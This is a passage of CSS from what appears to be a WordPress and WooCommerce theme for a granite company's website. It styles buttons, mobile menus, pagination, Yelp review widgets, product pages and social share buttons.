	text-decoration: none;

	color: #4868cf

}



.vc_general.vc_btn3.active,

.vc_general.vc_btn3:active,

.vc_general.vc_btn3:focus {

	outline: 0

}



.vc_btn3.vc_btn3-size-md {

	margin-top: 10px

}



.vc_btn3.vc_btn3-size-md {

	padding-top: 14px;

	padding-bottom: 14px

}



.vc_btn3.vc_btn3-shape-rounded {

	border-radius: 5px

}



.vc_btn3.vc_btn3-style-modern {

	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .2) 0, rgba(255, 255, 255, .01) 100%);

	background-image: -o-linear-gradient(top, rgba(255, 255, 255, .2) 0, rgba(255, 255, 255, .01) 100%);

	background-image: linear-gradient(to bottom, rgba(255, 255, 255, .2) 0, rgba(255, 255, 255, .01) 100%);

	background-repeat: repeat-x

}



.vc_general.vc_btn3 {

	margin-bottom: 0;

	cursor: pointer;

	border: 1px solid transparent;

	box-sizing: border-box;

	word-wrap: break-word;

	-webkit-user-select: none;

	-moz-user-select: none;

	-ms-user-select: none;

	user-select: none;

	text-decoration: none;

	position: relative;

	top: 0;

	-webkit-transition: all .2s ease-in-out;

	transition: all .2s ease-in-out;

	line-height: normal;

	-webkit-box-shadow: none;

	-moz-box-shadow: none;

	box-shadow: none

}
.vc_general.vc_btn3{
	max-width: 90% !important;
}


.customCheck {

	font-size: 20px;

	color: #5dce35;

	padding-right: 5px;

	padding-left: 5px

}



a.alignnone.layzr-bg {

	margin: 0!important

}



.show-mobile-header .dt-mobile-header {

	transform: translate3d(0, 0, 0)

}



html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar {

	width: 13px

}



html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-thumb {

	background: rgba(37, 37, 37, .2);

	border-color: #fff

}



html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-thumb {

	border-radius: 10px;

	border: 4px solid #fff;

	box-sizing: border-box

}



html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-track {

	background-color: #fff

}



.show-mobile-header .dt-close-mobile-menu-icon {

	opacity: 1

}



.mobile-main-nav li.has-children.open-sub>.next-level-button {

	transform: rotate(45deg)

}



.dt-mobile-header .mobile-main-nav li .sub-nav>li>a .menu-text {

	font: 600 14px/18px "Open Sans", Helvetica, Arial, Verdana, sans-serif;

	color: #252525;

	text-transform: none

}



#page .mobile-main-nav .sub-nav li,

.mobile-main-nav .sub-nav>li>a {

	padding: 5.6px 0 5.6px 0

}



.mobile-main-nav .sub-nav .next-level-button:before {

	line-height: 18px

}



.dt-mobile-header .sub-nav .next-level-button:before {

	-ms-align-self: center;

	-ms-flex-item-align: center;

	align-self: center;

	font-size: 8px

}



.mobile-main-nav .sub-nav .next-level-button {

	padding: 7px 0;

	top: 0;

	line-height: 18px

}



.mobile-main-nav .sub-nav .next-level-button,

.mobile-main-nav .sub-nav li.has-children a:after,

.mobile-main-nav .sub-nav.level-arrows-on li.has-children.act>a:after,

.mobile-main-nav .sub-nav.level-arrows-on li.has-children:not(.act):hover>a:after,

.mobile-main-nav .sub-nav.level-arrows-on li.has-children>a:after {

	color: rgba(37, 37, 37, .17)

}



#bottom-bar .sub-nav li.has-children>a:after,

.sub-nav.level-arrows-on>li.has-children:not(.dt-mega-parent)>a:after {

	color: #252525

}



.mobile-main-nav .sub-nav>li.has-children>a {

	max-width: calc(100% - 30px);

	text-decoration: none

}



.sub-nav li a {

	box-sizing: border-box

}



.sub-nav li a .text-wrap,

.sub-nav>li>a {

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-align-content: center;

	align-content: center;

	-ms-flex-line-pack: center;

	text-decoration: none

}



#page #mobile-menu .sub-nav li,

#page .mobile-main-nav .dt-mega-menu.mega-auto-width .sub-nav .dt-mega-parent {

	padding: 0;

	width: 100%

}



.sub-nav>li {

	position: relative;

	display: block;

	box-sizing: border-box

}



.mobile-main-nav .sub-nav>li>a {

	margin: 0;

	-ms-flex-positive: 1;

	-ms-flex-grow: 1;

	flex-grow: 1

}



.page-title.solid-bg {

	background-color: #34a6f7

}



.page-title {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex

}



.page-title {

	-ms-grid-column: 1;

	-ms-grid-row: 3;

	grid-area: title

}



.page-title.page-title-responsive-enabled .wf-wrap {

	-ms-flex-flow: column wrap;

	flex-flow: column wrap;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	text-align: center;

	min-height: 70px

}



.page-title .wf-wrap {

	padding-left: 25px;

	padding-right: 25px;

	padding-top: 0;

	padding-bottom: 0

}



.page-title>.wf-wrap {

	width: 1250px

}



#page .page-title-responsive-enabled.page-title .entry-title,

.page-title-responsive-enabled.page-title h1,

.page-title-responsive-enabled.page-title h1 *,

.page-title-responsive-enabled.page-title h1 a:hover {

	font: bold 24px/34px Montserrat, Helvetica, Arial, Verdana, sans-serif

}



.page-title h1 {

	line-height: 30px;

	margin-bottom: 10px

}



#page .page-title .entry-title,

.page-title h1,

.page-title h1 *,

.page-title h1 a:hover {

	font: normal bold 30px/40px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	color: #fff;

	text-transform: uppercase

}



.page-title h1,

.page-title h2 {

	margin: 0

}



.paginator {

	position: relative;

	margin: 30px 0 0;

	z-index: 10;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	margin-top: 40px

}



.woocommerce-pagination {

	line-height: 1;

	font-size: 1em;

	font-weight: 400

}



.woocommerce-pagination {

	text-align: center

}



.paginator:not(.paginator-more-button) a.nav-next,

.paginator:not(.paginator-more-button) a.nav-prev,

.paginator:not(.paginator-more-button) span.nav-next,

.paginator:not(.paginator-more-button) span.nav-prev {

	padding: 0;

	font-size: 14px;

	line-height: 1;

	transition: transform .3s ease;

	transform: translateX(0)

}



.paginator:not(.paginator-more-button) a,

.paginator:not(.paginator-more-button) span {

	position: relative;

	display: inline-block;

	padding: 1px 8px;

	margin: 0 6px;

	text-align: center;

	text-decoration: none;

	font-weight: 700

}



.fa-arrow-left:before {

	content: "\f060"

}



.paginator:not(.paginator-more-button) a {

	font-size: 14px;

	line-height: 28px;

	color: #252525

}



.paginator:not(.paginator-more-button) a,

.paginator:not(.paginator-more-button) span {

	position: relative;

	display: inline-block;

	padding: 1px 8px;

	margin: 0 6px;

	text-align: center;

	text-decoration: none;

	font-weight: 700

}



.paginator:not(.paginator-more-button) a.act:after,

.paginator:not(.paginator-more-button) a:hover:after,

.paginator:not(.paginator-more-button) span.act:after,

.paginator:not(.paginator-more-button) span:hover:after {

	opacity: 1

}



.paginator:not(.paginator-more-button) a:after {

	background: #28a7fb

}



.paginator:not(.paginator-more-button) a:after,

.paginator:not(.paginator-more-button) span:after {

	position: absolute;

	left: 0;

	bottom: -2px;

	width: 100%;

	height: 2px;

	content: "";

	opacity: 0;

	transition: opacity .3s ease

}



.fa-arrow-right:before {

	content: "\f061"

}



div#phantom {

	display: none

}



.wpac {

	font-size: 14px!important;

	line-height: 20px!important;

	direction: ltr!important;

	text-align: left!important;

	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif!important;

	color: #333!important;

	font-style: normal!important;

	font-weight: 400!important;

	text-decoration: none!important;

	list-style-type: disc!important

}



.wpac,

.wpac address,

.wpac caption,

.wpac dd,

.wpac div,

.wpac dt,

.wpac form,

.wpac h1,

.wpac h2,

.wpac h3,

.wpac h4,

.wpac h5,

.wpac h6,

.wpac ol,

.wpac p,

.wpac pre,

.wpac select,

.wpac ul {

	display: block

}



.wpac,

.wpac a,

.wpac address,

.wpac b,

.wpac big,

.wpac caption,

.wpac code,

.wpac dd,

.wpac div,

.wpac dt,

.wpac em,

.wpac font,

.wpac form,

.wpac h1,

.wpac h2,

.wpac h3,

.wpac h4,

.wpac h5,

.wpac h6,

.wpac i,

.wpac img,

.wpac input,

.wpac label,

.wpac li,

.wpac object,

.wpac ol,

.wpac p,

.wpac pre,

.wpac q,

.wpac s,

.wpac select,

.wpac small,

.wpac span,

.wpac strong,

.wpac sub,

.wpac table,

.wpac tbody,

.wpac td,

.wpac tr,

.wpac tt,

.wpac ul,

.wpac var {

	background-attachment: scroll!important;

	background-color: transparent!important;

	background-image: none!important;

	background-position: 0 0!important;

	background-repeat: repeat!important;

	border-color: #000!important;

	border-color: currentColor!important;

	border-radius: 0!important;

	border-style: none!important;

	border-width: medium!important;

	bottom: auto!important;

	clear: none!important;

	clip: auto!important;

	color: inherit!important;

	counter-increment: none!important;

	counter-reset: none!important;

	cursor: auto!important;

	direction: inherit!important;

	display: inline;

	float: none!important;

	font-family: inherit!important;

	font-size: inherit!important;

	font-style: inherit!important;

	font-variant: normal!important;

	font-weight: inherit!important;

	height: auto;

	left: auto!important;

	letter-spacing: normal!important;

	line-height: inherit!important;

	list-style-type: inherit!important;

	list-style-position: outside!important;

	list-style-image: none!important;

	margin: 0!important;

	max-height: none!important;

	max-width: none!important;

	min-height: 0!important;

	min-width: 0!important;

	opacity: 1;

	outline: invert none medium!important;

	overflow: visible!important;

	padding: 0!important;

	position: static!important;

	quotes: "" ""!important;

	right: auto!important;

	table-layout: auto!important;

	text-align: inherit!important;

	text-decoration: inherit!important;

	text-indent: 0!important;

	text-transform: none!important;

	top: auto!important;

	unicode-bidi: normal!important;

	vertical-align: baseline!important;

	visibility: inherit!important;

	white-space: normal!important;

	width: auto!important;

	word-spacing: normal!important;

	z-index: auto!important;

	-moz-border-radius: 0!important;

	-webkit-border-radius: 0!important;

	-moz-box-sizing: border-box!important;

	-webkit-box-sizing: border-box!important;

	box-sizing: border-box!important;

	text-shadow: none!important;

	-webkit-transition: none!important;

	transition: none!important;

	-webkit-box-shadow: none!important;

	box-shadow: none!important

}



.wp-yrw .wp-yelp-left {

	display: table-cell!important;

	padding-right: 10px!important;

	vertical-align: top!important

}



.wp-yrw .wp-yelp-left img {

	border: none!important;

	float: left!important;

	height: 50px!important;

	width: 50px!important;

	margin-right: 5px!important;

	border-radius: 50%!important;

	box-shadow: 0 0 2px rgba(0, 0, 0, .12), 0 2px 4px rgba(0, 0, 0, .24)!important

}



.wp-yrw .wp-yelp-right {

	display: table-cell!important;

	vertical-align: top!important;

	width: 10000px!important

}



.wp-yrw .wp-yelp-name {

	color: #000!important;

	font-size: 100%!important;

	font-weight: 700!important;

	margin: 0 0 2px!important;

	padding-right: 6px!important;

	text-decoration: none!important

}



.wpac a,

.wpac a *,

.wpac input[type=checkbox],

.wpac input[type=radio],

.wpac input[type=submit],

.wpac select {

	cursor: pointer!important

}



.wp-yrw .wp-yelp-rating {

	color: #d32323!important;

	font-size: 20px!important;

	margin: 0 6px 0 0!important;

	vertical-align: middle!important

}



.wp-yrw .wp-stars svg {

	width: 100px;

	height: 20px

}



svg:not(:root) {

	overflow: hidden

}



.wpac svg {

	vertical-align: middle!important;

	-moz-box-sizing: content-box!important;

	-webkit-box-sizing: content-box!important;

	box-sizing: content-box!important

}



.yrw-rating {

	fill: url(#yrw-rating-gradient-0)

}



.yrw-rating-50 .yrw-stars-1f,

.yrw-rating-50 .yrw-stars-2f,

.yrw-rating-50 .yrw-stars-3f,

.yrw-rating-50 .yrw-stars-4f,

.yrw-rating-50 .yrw-stars-5f {

	fill: url(#yrw-rating-gradient-5)

}



.wp-yrw .wp-yelp-powered {

	color: #999!important;

	margin: 6px 0 0!important

}



.wp-yrw .wp-yelp-logo img {

	width: 60px!important

}



.wpac img {

	border: 0!important

}



.wp-yelp-list div {

	display: block;

	line-height: 20px!important;

	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif!important

}



.wp-yrw a.wp-yelp-name {

	color: #427fed!important;

	text-decoration: none!important

}



.yrw-rating-10 .yrw-stars-0h,

.yrw-rating-15 .yrw-stars-0h,

.yrw-rating-20 .yrw-stars-0h,

.yrw-rating-20 .yrw-stars-1h,

.yrw-rating-25 .yrw-stars-0h,

.yrw-rating-25 .yrw-stars-1h,

.yrw-rating-30 .yrw-stars-0h,

.yrw-rating-30 .yrw-stars-1h,

.yrw-rating-30 .yrw-stars-2h,

.yrw-rating-35 .yrw-stars-0h,

.yrw-rating-35 .yrw-stars-1h,

.yrw-rating-35 .yrw-stars-2h,

.yrw-rating-40 .yrw-stars-0h,

.yrw-rating-40 .yrw-stars-1h,

.yrw-rating-40 .yrw-stars-2h,

.yrw-rating-40 .yrw-stars-3h,

.yrw-rating-45 .yrw-stars-0h,

.yrw-rating-45 .yrw-stars-1h,

.yrw-rating-45 .yrw-stars-2h,

.yrw-rating-45 .yrw-stars-3h,

.yrw-rating-50 .yrw-stars-0h,

.yrw-rating-50 .yrw-stars-1h,

.yrw-rating-50 .yrw-stars-2h,

.yrw-rating-50 .yrw-stars-3h,

.yrw-rating-50 .yrw-stars-4h {

	display: none

}



.sidebar-divider-off #sidebar {

	border: none

}



.sidebar-divider-off.sidebar-left .sidebar,

.sidebar-divider-off.sidebar-right .sidebar,

.sidebar-left .sidebar,

.sidebar-left .sidebar.bg-under-widget,

.sidebar-left .sidebar.solid-bg,

.sidebar-right .sidebar,

.sidebar-right .sidebar.bg-under-widget,

.sidebar-right .sidebar.solid-bg {

	width: 100%;

	margin-right: 0;

	margin-left: 0;

	margin-top: 60px

}



.sidebar {

	position: relative;

	z-index: 9

}



.textwidget input {

	width: 100%

}



.woof_price2_search_container {

	display: none

}



.woof_container_overlay_item {

	display: none;

	color: red;

	padding: 4px

}



.chosen-container {

	min-width: 110px;

	position: relative;

	display: inline-block;

	vertical-align: middle;

	font-size: 13px;

	zoom: 1;

	-webkit-user-select: none;

	-moz-user-select: none;

	user-select: none

}



.chosen-container {

	margin-bottom: 3px

}



.chosen-container-single .chosen-single {

	position: relative;

	display: block;

	overflow: hidden;

	padding: 0 0 0 8px;

	height: 23px;

	border: 1px solid #aaa;

	border-radius: 5px;

	background-color: #fff;

	background: -webkit-gradient(linear, 50% 0, 50% 100%, color-stop(20%, #fff), color-stop(50%, #f6f6f6), color-stop(52%, #eee), color-stop(100%, #f4f4f4));

	background: -webkit-linear-gradient(top, #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);

	background: -moz-linear-gradient(top, #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);

	background: -o-linear-gradient(top, #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);

	background: linear-gradient(top, #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);

	background-clip: padding-box;

	box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, .1);

	color: #444;

	text-decoration: none;

	white-space: nowrap;

	line-height: 24px

}



.chosen-container-single .chosen-single {

	height: 27px!important;

	line-height: 25px!important

}



.chosen-container a {

	cursor: pointer

}



a.chosen-single {

	text-decoration: none!important

}



.chosen-container-single .chosen-single span {

	display: block;

	overflow: hidden;

	margin-right: 26px;

	text-overflow: ellipsis;

	white-space: nowrap

}



.chosen-container-single .chosen-single span {

	font-size: 15px

}



.chosen-container-single .chosen-single div {

	position: absolute;

	top: 0;

	right: 0;

	display: block;

	width: 18px;

	height: 100%

}



.chosen-container-single .chosen-drop {

	margin-top: -1px;

	border-radius: 0 0 4px 4px;

	background-clip: padding-box

}



.chosen-container .chosen-drop {

	position: absolute;

	top: 85%;

	left: -9999px;

	z-index: 1010;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

	width: 98.2%;

	border: 1px solid #aaa;

	border-top: 0;

	background: #fff;

	box-shadow: 0 4px 5px rgba(0, 0, 0, .15)

}



.woof .chosen-drop {

	z-index: 10001!important

}



.chosen-container-single .chosen-search {

	position: relative;

	z-index: 1010;

	margin: 0;

	padding: 3px 4px;

	white-space: nowrap

}



.chosen-container-single .chosen-search input[type=text] {

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

	margin: 1px 0;

	padding: 4px 20px 4px 5px;

	width: 100%;

	height: auto;

	outline: 0;

	border: 1px solid #aaa;

	background: #fff url(chosen-sprite.png) no-repeat 100% -20px;

	background: url(chosen-sprite.png) no-repeat 100% -20px;

	font-size: 1em;

	font-family: sans-serif;

	line-height: normal;

	border-radius: 0

}



.chosen-container .chosen-results {

	position: relative;

	overflow-x: hidden;

	overflow-y: auto;

	margin: 0 4px 4px 0;

	padding: 0 0 0 4px;

	max-height: 240px;

	-webkit-overflow-scrolling: touch

}



.woof_container {

	padding-bottom: 0!important;

	margin-bottom: 0!important

}



.woof_container_overlay_item {

	display: none;

	color: red;

	padding: 4px

}



.chosen-with-drop .chosen-drop {

	left: 0

}



.switcher-wrap {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap;

	margin-bottom: 40px

}



.switcher-wrap>* {

	margin-bottom: 10px

}



#content .chosen-container.chosen-container-single {

	width: 100%!important

}



button.button.woof_reset_search_form {

	background: #34a6f7;

	color: #fff;

	margin-left: 4px

}



.woof_products_top_panel {

	display: none

}



.woocommerce div.product div.images.woocommerce-product-gallery {

	position: relative

}



.product div.images {

	width: 50%;

	margin-right: 50px

}



.product div.images,

.product div.summary {

	float: left;

	margin-bottom: 30px;

	box-sizing: border-box

}



.product div.images,

.product div.summary {

	width: 100%;

	margin-right: 0

}



p.price {

	left: -21px

}



.woocommerce div.product div.images .woocommerce-product-gallery__trigger {

	position: absolute;

	top: 10px;

	right: 10px;

	font-size: 2em;

	z-index: 9;

	width: 36px;

	height: 36px;

	background: rgba(0, 0, 0, .8);

	text-indent: -9999px;

	border-radius: 100%;

	box-sizing: content-box

}



.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before {

	content: "";

	display: block;

	width: 10px;

	height: 10px;

	border: 2px solid #fff;

	border-radius: 100%;

	position: absolute;

	top: 9px;

	left: 9px;

	box-sizing: content-box

}



.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after {

	content: "";

	display: block;

	width: 2px;

	height: 8px;

	background: #fff;

	border-radius: 6px;

	position: absolute;

	top: 19px;

	left: 22px;

	transform: rotate(-45deg);

	box-sizing: content-box

}



.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {

	transition: all cubic-bezier(.795, -.035, 0, 1) .5s

}



.woocommerce div.product div.images img {

	display: block;

	width: 100%;

	height: auto;

	box-shadow: none

}



.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {

	width: 25%;

	display: inline-block

}



.woocommerce div.product div.images .flex-control-thumbs li {

	width: 25%;

	float: left;

	padding: 10px 5px 0 5px;

	box-sizing: border-box;

	list-style: none

}



.woocommerce div.product div.summary {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: column wrap;

	flex-flow: column wrap

}



.woocommerce div.product div.summary h1 {

	margin-bottom: 30px

}



body.hide-product-title .summary>.product_title {

	display: none

}



.woocommerce div.product div.summary>.price {

	position: relative;

	padding-bottom: 15px;

	margin-bottom: 35px;
	display: none !important;

}



.product .summary.entry-summary .price,

.product-category .woocom-list-content>a h3 {

	font: bold 18px/28px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.woocommerce div.product div.summary>.price:after {

	position: absolute;

	bottom: 0;

	left: 0;

	width: 60px;

	height: 3px;

	content: ""

}



div.product div.summary .price:after {

	background-color: #28a7fb

}



.product_meta {

	clear: both;

	margin-bottom: 30px

}



.product_meta .posted_in {

	position: relative;

	margin: 0 6px 5px 0;

	padding: 0 9px 0 0

}



.product_meta .posted_in,

.product_meta .sku_wrapper {

	display: inline-block

}



.product_meta>span {

	display: block;

	margin-bottom: 5px;

	font-size: 13px;

	line-height: 26px

}



.product_meta>span,

.product_meta>span a,

.stars a,

.variations label,

.widget_shopping_cart_content dt,

.widget_shopping_cart_content strong,

.woocommerce-review-link,

.woocommerce-review-link *,

.woocommerce-review-link:hover,

.woocommerce-tabs li>a {

	color: #adb0b6

}



.product_meta .posted_in a,

.product_meta .sku_wrapper a {

	text-decoration: none

}



.product .product_meta .posted_in:after {

	background-color: #adb0b6

}



.product_meta .posted_in:after {

	position: absolute;

	right: 0;

	top: 50%;

	transform: translateY(-50%);

	width: 3px;

	height: 3px;

	content: "";

	border-radius: 50%

}



.woocommerce div.product div.summary>:last-child {

	margin-bottom: 0

}



.single.single-product .single-share-box {

	padding-top: 5px;

	margin-bottom: 30px

}



.single .single-share-box:last-child {

	margin-bottom: 0

}



.single .single-share-box {

	margin-top: -5px;

	margin-bottom: 60px

}



.single-share-box {

	position: relative

}



.single-product .share-link-description {

	text-align: left

}



.btn-project-link,

.btn-project-link:hover,

.share-button.entry-share,

.share-link-description {

	color: #252525

}



.share-link-description {

	font-size: 14px;

	line-height: 28px

}



.share-link-description {

	display: block;

	margin-bottom: 10px;

	font-weight: 700;

	text-align: center

}



.single-product .single-share-box .share-buttons {

	-ms-flex-pack: flex-start;

	-ms-justify-content: flex-start;

	justify-content: flex-start

}



.single-share-box:not(.show-on-hover) .share-buttons {

	-ms-flex-flow: row wrap;

	flex-flow: row wrap

}



.single-share-box .share-buttons {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	line-height: 0

}



.single-share-box .share-buttons a.twitter {

	border-color: rgba(42, 190, 235, .3);

	color: #2abeeb

}



.single-share-box .share-buttons a {

	display: inline-block;

	width: 50px;

	height: 30px;

	min-width: 50px;

	min-height: 30px;

	margin: 0 4px 4px 0;

	border: 1px solid;

	text-transform: none;

	font-size: 16px;

	line-height: 30px;

	text-decoration: none;

	text-align: center;

	transition: border-color .2s ease;

	box-sizing: border-box

}



.single-share-box .share-buttons a.twitter:before {

	content: "\f099"

}



.single-share-box .share-buttons a:before {

	font-family: "Font Awesome 5 Brands";

	speak: none;

	font-style: normal;

	font-weight: 400;

	font-variant: normal

}



:not(.show-on-hover).single-share-box .share-buttons a .social-text {

	display: none

}



.single-share-box .share-buttons a.pinterest {

	border-color: rgba(207, 40, 52, .3);

	color: #cf2834

}



.single-share-box .share-buttons a.pinterest:before {

	content: "\f0d2"

}



.single-share-box .share-buttons a.linkedin:before {

	content: "\f0e1"

}



.single-share-box .share-buttons a.linkedin {

	border-color: rgba(0, 123, 199, .3);

	color: #007bc7

}



.single-share-box .share-buttons a.whatsapp {

	border-color: rgba(54, 183, 77, .3);

	color: #36b74d

}



.single-share-box .share-buttons a.whatsapp:before {

	content: "\f232"

}



.single-share-box .share-buttons a.facebook:before {

	content: "\f39e"

}



.single-share-box .share-buttons a.facebook {

	border-color: rgba(76, 105, 199, .3);

	color: #4c69c7

}



.woocommerce-tabs {

	padding-top: 30px;

	clear: both

}



.woocommerce-tabs .tabs {

	position: relative;

	overflow: hidden;

	margin: 0 0 30px 0

}



merce-tabs .tabs:after {

	position: absolute;

	left: 0;

	top: 0;

	height: 1px;

	width: 100%;

	content: "";

	background: rgba(173, 176, 182, .3)

}



.woocommerce-tabs .tabs li:first-child {

	margin-left: 0

}



.woocommerce-tabs .tabs li {

	position: relative;

	float: left;

	padding-top: 20px;

	margin-left: 40px;

	list-style: none

}



.woocommerce-tabs .tabs li.active:after {

	background-color: #28a7fb

}



.woocommerce-tabs .tabs li:after {

	position: absolute;

	top: 0;

	left: 0;

	height: 3px;

	width: 100%;

	content: ""

}



.woocommerce-tabs .tabs li>a {

	text-decoration: none;

	text-transform: uppercase;

	font-weight: 700;

	font-size: 14px;

	line-height: 28px

}



.single .woocommerce-tabs .entry-content {

	margin-bottom: 0

}



.woocommerce-tabs #tab-additional_information>h2:first-child,

.woocommerce-tabs #tab-description>h2:first-child {

	display: none

}



.related.products>h2,

.woocommerce-tabs .panel>h2,

.woocommerce>h2 {

	margin-bottom: 20px

}



.related.products>h2,

.woocommerce-tabs .panel>h2 {

	font: bold 20px/30px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.woocommerce-tabs .shop_attributes {

	padding: 20px 30px;

	border-collapse: separate;

	border: none

}



.shop_attributes {

	background-color: #f4f4f4;

	border-radius: 0

}



.woocommerce-tabs .shop_attributes tr:first-of-type td,

.woocommerce-tabs .shop_attributes tr:first-of-type th {

	border: none

}



.shop_attributes td p {

	margin-bottom: 0

}



td.woocommerce-product-attributes-item__value {

	border-top: 1px solid rgba(173, 176, 182, .3)

}



.product .related.products {

	padding-top: 15px;

	margin-top: 60px;

	border-top: 1px solid;

	clear: both;

	border-color: rgba(173, 176, 182, .3)

}



.product .related.products>h2 {

	position: relative;

	margin-bottom: 60px;

	padding-bottom: 10px

}



.woocommerce .products ul,

.woocommerce ul.products {

	padding: 0;

	list-style: none;

	clear: both

}



.content .related-product {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap;

	margin: 0 -25px -25px -25px

}



.woocommerce #reviews #comments .add_review::after,

.woocommerce .products ul::after,

.woocommerce div.product form.cart::after,

.woocommerce div.product p.cart::after,

.woocommerce nav.woocommerce-pagination ul,

.woocommerce ul.products::after {

	clear: both

}



.woocommerce .products ul li,

.woocommerce ul.products li {

	list-style: none

}



.sidebar-left .related-product>li,

.sidebar-right .related-product>li {

	width: 50%

}



.related-product>li {

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	width: 33%;

	padding: 0 25px 25px 25px;

	box-sizing: border-box

}



.related-product>li .product-thumbnail {

	max-width: 100px;

	min-width: 100px;

	margin-right: 20px

}



.related-product>li .product-content {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: column wrap;

	flex-flow: column wrap

}



.related-product>li .product-title {

	display: inline-block;

	margin-bottom: 5px;

	text-decoration: none;

	font-weight: 700

}



.related-product>li .amount,

.related-product>li .product-title {

	font-size: 14px;

	line-height: 28px;

	color: #252525

}



.related-product>li .price {

	margin-bottom: 10px

}



.show-on-desktop {

	display: none!important

}



body .fa-facebook-f:before {

	content: "\f39e"

}



.fa-instagram:before {

	content: "\f16d"

}



.fa-youtube:before {

	content: "\f167"

}



.masthead .top-bar .overlay-search .submit i,

.masthead .top-bar .popup-search .submit i {

	color: #777

}



.masthead .top-bar .mini-contacts i {

	font-size: 16px;

	color: #777

}



.jquery-filter .dt-css-grid .wf-cell.hidden,

.jquery-filter .dt-css-grid .wf-cell:not(.visible):not(.shown) {

	display: none;

	opacity: 0

}



.wp-yrw .wp-yelp-review {

	margin-top: 15px!important

}



.wp-yrw .wp-yelp-time {

	color: #999!important;

	font-size: 13px!important

}



.wp-yrw .wp-yelp-text {

	color: #222!important;

	font-size: 14px!important;

	line-height: 22px!important;

	max-width: 100%!important;

	overflow: hidden!important;

	white-space: pre-wrap!important;

	word-break: break-word!important

}



.customPopup-mobile h1 {

	font-size: 14px

}



.customPopup-btn-close {

	position: absolute;

	top: 8px;

	right: 14px;

	color: #00bfff;

	font-size: 14px;

	font-weight: 700;

	text-transform: uppercase;

	cursor: pointer;

	box-sizing: border-box

}



.vc_custom_1563562472012 {

	padding-top: 10px

}



.form-control {

	width: 100%

}



.cstdect a {

	line-height: 40px;

	overflow: hidden;

	color: #f5f5f5

}



.readmr.get_quote_now {

	float: right

}



.cstdect {

	height: auto!important

}



button {

	background-color: #e7e7e7;

	line-height: 16px;

	padding: 11px 18px 10px 16px;

	font: normal bold 14px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.mobile-mini-widgets-in-menu span {

	display: block!important

}



span.mini-contacts.email.show-on-desktop.in-menu-first-switch.in-menu-second-switch.hide-on-desktop.hide-on-second-switch.show-on-first-switch {

	display: none!important

}



span.mini-contacts.phone.hide-on-desktop.in-menu-first-switch.near-logo-second-switch.hide-on-second-switch.show-on-first-switch {

	display: none!important

}



span.mini-contacts.address.hide-on-desktop.in-menu-first-switch.in-menu-second-switch.hide-on-second-switch.show-on-first-switch {

	display: none!important

}



.dt-mobile-header.mobile-menu-show-divider.dt-parent-menu-clickable {

	overflow-y: scroll

}



.mini-search.show-on-desktop.in-top-bar-left.in-menu-second-switch.popup-search.custom-icon.hide-on-desktop.hide-on-first-switch.show-on-second-switch {

	display: block!important

}



.dt-mobile-header .mini-search .submit {

	font: 500 13px/17px Roboto, Helvetica, Arial, Verdana, sans-serif;

	color: #333

}



button.ubtn-custom {

	font-size: 12px;

	line-height: 20px

}



@media screen and (max-width:990px) and (min-width:701px) {

	img.aligncenter.wp-image-16950.size-full {

		margin: 0 auto 10px!important

	}

	div#leftvidembed .wpb_raw_code.wpb_content_element.wpb_raw_html {

		padding: 0 24px 24px 29px!important

	}

	.single-product span.price {

		left: 30px!important

	}

	.customPlayPause {

		background-image: url(https://content.thegranitebrothers.com/uploads/2020/03/play-off.png);

		background-repeat: no-repeat;

		width: 30%;

		height: 30%;

		position: absolute;

		left: 0;

		right: 0;

		top: 0;

		bottom: 0;

		margin: auto!important;

		background-size: contain;

		background-position: center

	}

	.masthead .top-bar .left-widgets .in-top-bar-left,

	.masthead .top-bar .right-widgets .in-top-bar-right,

	.mobile-mini-widgets .near-logo-first-switch {

		display: -ms-inline-flexbox;

		display: -ms-inline-flex;

		display: inline-flex

	}

	.mini-search.show-on-desktop.in-top-bar-left.in-menu-second-switch.popup-search.custom-icon.hide-on-desktop.hide-on-first-switch.show-on-second-switch {

		display: none!important

	}

	span.mini-contacts.clock.show-on-desktop.in-top-bar-right.in-menu-second-switch.hide-on-desktop.hide-on-first-switch.show-on-second-switch {

		display: none!important

	}

